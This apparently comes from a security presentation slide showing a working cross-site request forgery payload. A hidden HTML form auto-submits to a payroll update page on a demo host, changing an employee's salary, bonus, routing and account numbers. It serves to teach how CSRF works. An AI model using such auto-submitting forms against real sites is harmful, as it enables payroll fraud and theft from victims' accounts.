 Cross Site Request Forgery Code
<form name="csrf" action="http://ems.vulnco.net/updatepayroll.php"
method="POST">
<input type="hidden" name='id' value='7'>
<input type="hidden" name='salary' value='90000'>
<input type="hidden" name='bonus' value='15000'>
<input type="hidden" name='routing' value='14300003'>
<input type="hidden" name='accountnum' value='131032123'>
</form>
<script>document.csrf.submit();</script>